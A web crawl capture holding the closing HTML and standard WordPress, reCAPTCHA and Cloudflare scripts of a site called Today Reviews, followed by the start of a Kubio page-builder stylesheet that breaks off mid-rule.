h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-51-outer" data-kubio="kubio/copyright"><p>© 2026 Today Reviews.</p></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.today-reviews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.today-reviews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.today-reviews.com/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.today-reviews.com/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=a8e81fe1b05690675cc9" id="kubio-frontend-js"></script>
<script type="text/javascript" src="https://www.today-reviews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.today-reviews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.today-reviews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17d7c432e3fa474da898dd3eedd3929c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i8w4R3RAtK6kvh-Bt0xGvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768897904265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.today-reviews.com/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1758544798
body_size: 26764
content:
@charset "UTF-8";:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.hide{display:none}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--kubio-system-fonts:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#start-resizable-kubio-section{display:none}#kubio,#kubio body{max-width:100%;position:relative}#kubio body{overflow-x:hidden!important}[data-kubio]{margin-block-end:0;margin-block-start:0;outline:0;padding:0}[data-kubio],[data-kubio] *,[data-kubio] :after,[data-kubio] :before{-webkit-overflow-scrolling:touch;box-sizing:border-box}[data-kubio] audio,[data-kubio] img,[data-kubio] video{max-width:100%}[data-kubio] img,[data-kubio] video{height:auto}[data-kubio] svg{max-height:100%}[data-kubio] iframe{border:none;max-width:100%}[data-kubio] ::-moz-focus-inner{border:0;padding:0}[data-kubio] input:matches([type=password],[type="search;"]){border-radius:0}[data-kubio] input[type=checkbox],[data-kubio] input[type=radio]{bottom:.15rem;font-size:115%;margin-right:3px;position:relative;vertical-align:middle}[data-kubio] input[type=search]{-webkit-appearance:textfield}[data-kubio] input[type=search]::-webkit-search-cancel-button,[data-kubio] input[type=search]::-webkit-search-decoration{-webkit-appearance:none}[data-kubio] :focus:focus-visible{outline:none}[data-kubio] code{background:inherit;font-family:monospace;font-size:inherit;margin:0;padding:0}[data-kubio] .wp-editor-wrap .wp-editor-tabs button{border:1px solid transparent;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;color:#646970}[data-kubio] .wp-editor-wrap .wp-editor-tabs button:hover{border-color:transparent}[data-kubio] .wp-editor-wrap .wp-editor-tabs button.toggle{background-color:#f6f7f7}[data-kubio] .wp-editor-wrap.html-active .wp-editor-tabs button.switch-html,[data-kubio] .wp-editor-wrap.tmce-active .wp-editor-tabs button.switch-tmce{background-color:#f6f7f7!important;border-color:#dcdcde!important}[data-kubio] .wp-editor-wrap .mce-widget button{border-color:transparent;color:#646970}[data-kubio] .wp-editor-wrap .mce-widget button:hover{border-color:transparent}[data-kubio] .wp-editor-wrap .mce-divider{display:inline-block;margin:0 6px}[data-kubio] .quicktags-toolbar .ed_button{background:#f6f7f7;border:1px solid #2271b1!important;border-radius:3px!important;box-sizing:border-box;color:#2271b1!important;display:inline-block!important;font-size:13px!important;height:unset!important;line-height:2.15384615!important;padding:0 10px!important;text-decoration:none;white-space:nowrap;width:auto!important}[data-kubio] .quicktags-toolbar .ed_button:focus,[data-kubio] .quicktags-toolbar .ed_button:hover{background:#f0f0f1!important;border-color:#0a4b78!important;color:#0a4b78!important}[data-kubio] img.emoji{height:1em}.h-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.h-container{max-width:540px}}@media (min-width:768px){.h-container{max-width:720px}}@media (min-width:1024px){.h-container{max-width:960px}}@media (min-width:1200px){.h-container{max-width:1232px}}.h-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.h-section-boxed-container{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;width:100%}@media (min-width:576px){.h-section-boxed-container{max-width:540px}}@media (min-width:768px){.h-section-boxed-container{max-width:720px}}@media (min-width:1024px){.h-section-boxed-container{max-width:960px}}@media (min-width:1200px){.h-section-boxed-container{max-width:1232px}}.h-section-fluid-container{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;width:100%}.h-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.h-col,.no-gutters>[class*=h-col-]{padding-left:0;padding-right:0}.h-row.gutters-col-0{margin-left:0;margin-right:0}.h-px-0,.h-row.gutters-col-0>.h-col,.h-row.gutters-col-0>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-0-remove{margin-left:0;margin-right:0}.gutters-row-0{padding-left:0;padding-right:0}.h-row.gutters-col-1{margin-left:-5px;margin-right:-5px}.h-px-1,.h-row.gutters-col-1>.h-col,.h-row.gutters-col-1>[class*=h-col-]{padding-left:5px;padding-right:5px}.h-px-1-remove{margin-left:-5px;margin-right:-5px}.gutters-row-1{padding-left:5px;padding-right:5px}.h-row.gutters-col-2{margin-left:-10px;margin-right:-10px}.h-px-2,.h-row.gutters-col-2>.h-col,.h-row.gutters-col-2>[class*=h-col-]{padding-left:10px;padding-right:10px}.h-px-2-remove{margin-left:-10px;margin-right:-10px}.gutters-row-2{padding-left:10px;padding-right:10px}.h-row.gutters-col-3{margin-left:-15px;margin-right:-15px}.h-px-3,.h-row.gutters-col-3>.h-col,.h-row.gutters-col-3>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-3-remove{margin-left:-15px;margin-right:-15px}.gutters-row-3{padding-left:15px;padding-right:15px}.h-row.gutters-col-4{margin-left:-15px;margin-right:-15px}.h-px-4,.h-row.gutters-col-4>.h-col,.h-row.gutters-col-4>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-4-remove{margin-left:-15px;margin-right:-15px}.gutters-row-4{padding-left:15px;padding-right:15px}.h-row.gutters-col-custom{margin-left:0;margin-right:0}.h-px-custom,.h-row.gutters-col-custom>.h-col,.h-row.gutters-col-custom>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-custom-remove{margin-left:0;margin-right:0}.gutters-row-custom{padding-left:0;padding-right:0}@media (min-width:576px){.h-row.gutters-col-sm-0{margin-left:0;margin-right:0}.h-px-sm-0,.h-row.gutters-col-sm-0>.h-col,.h-row.gutters-col-sm-0>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-sm-0-remove{margin-left:0;margin-right:0}.gutters-row-sm-0{padding-left:0;padding-right:0}.h-row.gutters-col-sm-1{margin-left:-5px;margin-right:-5px}.h-px-sm-1,.h-row.gutters-col-sm-1>.h-col,.h-row.gutters-col-sm-1>[class*=h-col-]{padding-left:5px;padding-right:5px}.h-px-sm-1-remove{margin-left:-5px;margin-right:-5px}.gutters-row-sm-1{padding-left:5px;padding-right:5px}.h-row.gutters-col-sm-2{margin-left:-10px;margin-right:-10px}.h-px-sm-2,.h-row.gutters-col-sm-2>.h-col,.h-row.gutters-col-sm-2>[class*=h-col-]{padding-left:10px;padding-right:10px}.h-px-sm-2-remove{margin-left:-10px;margin-right:-10px}.gutters-row-sm-2{padding-left:10px;padding-right:10px}.h-row.gutters-col-sm-3{margin-left:-15px;margin-right:-15px}.h-px-sm-3,.h-row.gutters-col-sm-3>.h-col,.h-row.gutters-col-sm-3>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-sm-3-remove{margin-left:-15px;margin-right:-15px}.gutters-row-sm-3{padding-left:15px;padding-right:15px}.h-row.gutters-col-sm-4{margin-left:-15px;margin-right:-15px}.h-px-sm-4,.h-row.gutters-col-sm-4>.h-col,.h-row.gutters-col-sm-4>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-sm-4-remove{margin-left:-15px;margin-right:-15px}.gutters-row-sm-4{padding-left:15px;padding-right:15px}.h-row.gutters-col-sm-custom{margin-left:0;margin-right:0}.h-px-sm-custom,.h-row.gutters-col-sm-custom>.h-col,.h-row.gutters-col-sm-custom>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-sm-custom-remove{margin-left:0;margin-right:0}.gutters-row-sm-custom{padding-left:0;padding-right:0}}@media (min-width:768px){.h-row.gutters-col-md-0{margin-left:0;margin-right:0}.h-px-md-0,.h-row.gutters-col-md-0>.h-col,.h-row.gutters-col-md-0>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-md-0-remove{margin-left:0;margin-right:0}.gutters-row-md-0{padding-left:0;padding-right:0}.h-row.gutters-col-md-1{margin-left:-5px;margin-right:-5px}.h-px-md-1,.h-row.gutters-col-md-1>.h-col,.h-row.gutters-col-md-1>[class*=h-col-]{padding-left:5px;padding-right:5px}.h-px-md-1-remove{margin-left:-5px;margin-right:-5px}.gutters-row-md-1{padding-left:5px;padding-right:5px}.h-row.gutters-col-md-2{margin-left:-10px;margin-right:-10px}.h-px-md-2,.h-row.gutters-col-md-2>.h-col,.h-row.gutters-col-md-2>[class*=h-col-]{padding-left:10px;padding-right:10px}.h-px-md-2-remove{margin-left:-10px;margin-right:-10px}.gutters-row-md-2{padding-left:10px;padding-right:10px}.h-row.gutters-col-md-3{margin-left:-15px;margin-right:-15px}.h-px-md-3,.h-row.gutters-col-md-3>.h-col,.h-row.gutters-col-md-3>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-md-3-remove{margin-left:-15px;margin-right:-15px}.gutters-row-md-3{padding-left:15px;padding-right:15px}.h-row.gutters-col-md-4{margin-left:-15px;margin-right:-15px}.h-px-md-4,.h-row.gutters-col-md-4>.h-col,.h-row.gutters-col-md-4>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-md-4-remove{margin-left:-15px;margin-right:-15px}.gutters-row-md-4{padding-left:15px;padding-right:15px}.h-row.gutters-col-md-custom{margin-left:0;margin-right:0}.h-px-md-custom,.h-row.gutters-col-md-custom>.h-col,.h-row.gutters-col-md-custom>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-md-custom-remove{margin-left:0;margin-right:0}.gutters-row-md-custom{padding-left:0;padding-right:0}}@media (min-width:1024px){.h-row.gutters-col-lg-0{margin-left:0;margin-right:0}.h-px-lg-0,.h-row.gutters-col-lg-0>.h-col,.h-row.gutters-col-lg-0>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-lg-0-remove{margin-left:0;margin-right:0}.gutters-row-lg-0{padding-left:0;padding-right:0}.h-row.gutters-col-lg-1{margin-left:-8px;margin-right:-8px}.h-px-lg-1,.h-row.gutters-col-lg-1>.h-col,.h-row.gutters-col-lg-1>[class*=h-col-]{padding-left:8px;padding-right:8px}.h-px-lg-1-remove{margin-left:-8px;margin-right:-8px}.gutters-row-lg-1{padding-left:8px;padding-right:8px}.h-row.gutters-col-lg-2{margin-left:-15px;margin-right:-15px}.h-px-lg-2,.h-row.gutters-col-lg-2>.h-col,.h-row.gutters-col-lg-2>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-lg-2-remove{margin-left:-15px;margin-right:-15px}.gutters-row-lg-2{padding-left:15px;padding-right:15px}.h-row.gutters-col-lg-3{margin-left:-30px;margin-right:-30px}.h-px-lg-3,.h-row.gutters-col-lg-3>.h-col,.h-row.gutters-col-lg-3>[class*=h-col-]{padding-left:30px;padding-right:30px}.h-px-lg-3-remove{margin-left:-30px;margin-right:-30px}.gutters-row-lg-3{padding-left:30px;padding-right:30px}.h-row.gutters-col-lg-4{margin-left:-30px;margin-right:-30px}.h-px-lg-4,.h-row.gutters-col-lg-4>.h-col,.h-row.gutters-col-lg-4>[class*=h-col-]{padding-left:30px;padding-right:30px}.h-px-lg-4-remove{margin-left:-30px;margin-right:-30px}.gutters-row-lg-4{padding-left:30px;padding-right:30px}.h-row.gutters-col-lg-custom{margin-left:0;margin-right:0}.h-px-lg-custom,.h-row.gutters-col-lg-custom>.h-col,.h-row.gutters-col-lg-custom>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-lg-custom-remove{margin-left:0;margin-right:0}.gutters-row-lg-custom{padding-left:0;padding-right:0}}@media (min-width:1200px){.h-row.gutters-col-xl-0{margin-left:0;margin-right:0}.h-px-xl-0,.h-row.gutters-col-xl-0>.h-col,.h-row.gutters-col-xl-0>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-xl-0-remove{margin-left:0;margin-right:0}.gutters-row-xl-0{padding-left:0;padding-right:0}.h-row.gutters-col-xl-1{margin-left:-8px;margin-right:-8px}.h-px-xl-1,.h-row.gutters-col-xl-1>.h-col,.h-row.gutters-col-xl-1>[class*=h-col-]{padding-left:8px;padding-right:8px}.h-px-xl-1-remove{margin-left:-8px;margin-right:-8px}.gutters-row-xl-1{padding-left:8px;padding-right:8px}.h-row.gutters-col-xl-2{margin-left:-15px;margin-right:-15px}.h-px-xl-2,.h-row.gutters-col-xl-2>.h-col,.h-row.gutters-col-xl-2>[class*=h-col-]{padding-left:15px;padding-right:15px}.h-px-xl-2-remove{margin-left:-15px;margin-right:-15px}.gutters-row-xl-2{padding-left:15px;padding-right:15px}.h-row.gutters-col-xl-3{margin-left:-30px;margin-right:-30px}.h-px-xl-3,.h-row.gutters-col-xl-3>.h-col,.h-row.gutters-col-xl-3>[class*=h-col-]{padding-left:30px;padding-right:30px}.h-px-xl-3-remove{margin-left:-30px;margin-right:-30px}.gutters-row-xl-3{padding-left:30px;padding-right:30px}.h-row.gutters-col-xl-4{margin-left:-30px;margin-right:-30px}.h-px-xl-4,.h-row.gutters-col-xl-4>.h-col,.h-row.gutters-col-xl-4>[class*=h-col-]{padding-left:30px;padding-right:30px}.h-px-xl-4-remove{margin-left:-30px;margin-right:-30px}.gutters-row-xl-4{padding-left:30px;padding-right:30px}.h-row.gutters-col-xl-custom{margin-left:0;margin-right:0}.h-px-xl-custom,.h-row.gutters-col-xl-custom>.h-col,.h-row.gutters-col-xl-custom>[class*=h-col-]{padding-left:0;padding-right:0}.h-px-xl-custom-remove{margin-left:0;margin-right:0}.gutters-row-xl-custom{padding-left:0;padding-right:0}}.h-row.gutters-col-v-0{margin-bottom:0;margin-top:0}.gutters-row-v-0,.h-row.gutters-col-v-0>.h-col,.h-row.gutters-col-v-0>[class*=h-col-],.v-inner-0{padding-bottom:0;padding-top:0}.h-row.gutters-col-v-1{margin-bottom:-5px;margin-top:-5px}.gutters-row-v-1,.h-row.gutters-col-v-1>.h-col,.h-row.gutters-col-v-1>[class*=h-col-],.v-inner-1{padding-bottom:5px;padding-top:5px}.h-row.gutters-col-v-2{margin-bottom:-10px;margin-top:-10px}.gutters-row-v-2,.h-row.gutters-col-v-2>.h-col,.h-row.gutters-col-v-2>[class*=h-col-],.v-inner-2{padding-bottom:10px;padding-top:10px}.h-row.gutters-col-v-3{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-3,.h-row.gutters-col-v-3>.h-col,.h-row.gutters-col-v-3>[class*=h-col-],.v-inner-3{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-4{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-4,.h-row.gutters-col-v-4>.h-col,.h-row.gutters-col-v-4>[class*=h-col-],.v-inner-4{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-custom{margin-bottom:0;margin-top:0}.gutters-row-v-custom,.h-row.gutters-col-v-custom>.h-col,.h-row.gutters-col-v-custom>[class*=h-col-],.v-inner-custom{padding-bottom:0;padding-top:0}@media (min-width:576px){.h-row.gutters-col-v-sm-0{margin-bottom:0;margin-top:0}.gutters-row-v-sm-0,.h-row.gutters-col-v-sm-0>.h-col,.h-row.gutters-col-v-sm-0>[class*=h-col-],.v-inner-sm-0{padding-bottom:0;padding-top:0}.h-row.gutters-col-v-sm-1{margin-bottom:-5px;margin-top:-5px}.gutters-row-v-sm-1,.h-row.gutters-col-v-sm-1>.h-col,.h-row.gutters-col-v-sm-1>[class*=h-col-],.v-inner-sm-1{padding-bottom:5px;padding-top:5px}.h-row.gutters-col-v-sm-2{margin-bottom:-10px;margin-top:-10px}.gutters-row-v-sm-2,.h-row.gutters-col-v-sm-2>.h-col,.h-row.gutters-col-v-sm-2>[class*=h-col-],.v-inner-sm-2{padding-bottom:10px;padding-top:10px}.h-row.gutters-col-v-sm-3{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-sm-3,.h-row.gutters-col-v-sm-3>.h-col,.h-row.gutters-col-v-sm-3>[class*=h-col-],.v-inner-sm-3{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-sm-4{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-sm-4,.h-row.gutters-col-v-sm-4>.h-col,.h-row.gutters-col-v-sm-4>[class*=h-col-],.v-inner-sm-4{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-sm-custom{margin-bottom:0;margin-top:0}.gutters-row-v-sm-custom,.h-row.gutters-col-v-sm-custom>.h-col,.h-row.gutters-col-v-sm-custom>[class*=h-col-],.v-inner-sm-custom{padding-bottom:0;padding-top:0}}@media (min-width:768px){.h-row.gutters-col-v-md-0{margin-bottom:0;margin-top:0}.gutters-row-v-md-0,.h-row.gutters-col-v-md-0>.h-col,.h-row.gutters-col-v-md-0>[class*=h-col-],.v-inner-md-0{padding-bottom:0;padding-top:0}.h-row.gutters-col-v-md-1{margin-bottom:-5px;margin-top:-5px}.gutters-row-v-md-1,.h-row.gutters-col-v-md-1>.h-col,.h-row.gutters-col-v-md-1>[class*=h-col-],.v-inner-md-1{padding-bottom:5px;padding-top:5px}.h-row.gutters-col-v-md-2{margin-bottom:-10px;margin-top:-10px}.gutters-row-v-md-2,.h-row.gutters-col-v-md-2>.h-col,.h-row.gutters-col-v-md-2>[class*=h-col-],.v-inner-md-2{padding-bottom:10px;padding-top:10px}.h-row.gutters-col-v-md-3{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-md-3,.h-row.gutters-col-v-md-3>.h-col,.h-row.gutters-col-v-md-3>[class*=h-col-],.v-inner-md-3{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-md-4{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-md-4,.h-row.gutters-col-v-md-4>.h-col,.h-row.gutters-col-v-md-4>[class*=h-col-],.v-inner-md-4{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-md-custom{margin-bottom:0;margin-top:0}.gutters-row-v-md-custom,.h-row.gutters-col-v-md-custom>.h-col,.h-row.gutters-col-v-md-custom>[class*=h-col-],.v-inner-md-custom{padding-bottom:0;padding-top:0}}@media (min-width:1024px){.h-row.gutters-col-v-lg-0{margin-bottom:0;margin-top:0}.gutters-row-v-lg-0,.h-row.gutters-col-v-lg-0>.h-col,.h-row.gutters-col-v-lg-0>[class*=h-col-],.v-inner-lg-0{padding-bottom:0;padding-top:0}.h-row.gutters-col-v-lg-1{margin-bottom:-8px;margin-top:-8px}.gutters-row-v-lg-1,.h-row.gutters-col-v-lg-1>.h-col,.h-row.gutters-col-v-lg-1>[class*=h-col-],.v-inner-lg-1{padding-bottom:8px;padding-top:8px}.h-row.gutters-col-v-lg-2{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-lg-2,.h-row.gutters-col-v-lg-2>.h-col,.h-row.gutters-col-v-lg-2>[class*=h-col-],.v-inner-lg-2{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-lg-3{margin-bottom:-30px;margin-top:-30px}.gutters-row-v-lg-3,.h-row.gutters-col-v-lg-3>.h-col,.h-row.gutters-col-v-lg-3>[class*=h-col-],.v-inner-lg-3{padding-bottom:30px;padding-top:30px}.h-row.gutters-col-v-lg-4{margin-bottom:-30px;margin-top:-30px}.gutters-row-v-lg-4,.h-row.gutters-col-v-lg-4>.h-col,.h-row.gutters-col-v-lg-4>[class*=h-col-],.v-inner-lg-4{padding-bottom:30px;padding-top:30px}.h-row.gutters-col-v-lg-custom{margin-bottom:0;margin-top:0}.gutters-row-v-lg-custom,.h-row.gutters-col-v-lg-custom>.h-col,.h-row.gutters-col-v-lg-custom>[class*=h-col-],.v-inner-lg-custom{padding-bottom:0;padding-top:0}}@media (min-width:1200px){.h-row.gutters-col-v-xl-0{margin-bottom:0;margin-top:0}.gutters-row-v-xl-0,.h-row.gutters-col-v-xl-0>.h-col,.h-row.gutters-col-v-xl-0>[class*=h-col-],.v-inner-xl-0{padding-bottom:0;padding-top:0}.h-row.gutters-col-v-xl-1{margin-bottom:-8px;margin-top:-8px}.gutters-row-v-xl-1,.h-row.gutters-col-v-xl-1>.h-col,.h-row.gutters-col-v-xl-1>[class*=h-col-],.v-inner-xl-1{padding-bottom:8px;padding-top:8px}.h-row.gutters-col-v-xl-2{margin-bottom:-15px;margin-top:-15px}.gutters-row-v-xl-2,.h-row.gutters-col-v-xl-2>.h-col,.h-row.gutters-col-v-xl-2>[class*=h-col-],.v-inner-xl-2{padding-bottom:15px;padding-top:15px}.h-row.gutters-col-v-xl-3{margin-bottom:-30px;margin-top:-30px}.gutters-row-v-xl-3,.h-row.gutters-col-v-xl-3>.h-col,.h-row.gutters-col-v-xl-3>[class*=h-col-],.v-inner-xl-3{padding-bottom:30px;padding-top:30px}.h-row.gutters-col-v-xl-4{margin-bottom:-30px;margin-top:-30px}.gutters-row-v-xl-4,.h-row.gutters-col-v-xl-4>.h-col,.h-row.gutters-col-v-xl-4>[class*=h-col-],.v-inner-xl-4{padding-bottom:30px;padding-top:30px}.h-row.gutters-col-v-xl-custom{margin-bottom:0;margin-top:0}.gutters-row-v-xl-custom,.h-row.gutters-col-v-xl-custom>.h-col,.h-row.gutters-col-v-xl-custom>[class*=h-col-],.v-inner-xl-custom{padding-bottom:0;padding-top:0}}.h-row>.h-col,.h-row>.h-col-1,.h-row>.h-col-10,.h-row>.h-col-11,.h-row>.h-col-12,.h-row>.h-col-2,.h-row>.h-col-3,.h-row>.h-col-4,.h-row>.h-col-5,.h-row>.h-col-6,.h-row>.h-col-7,.h-row>.h-col-8,.h-row>.h-col-9,.h-row>.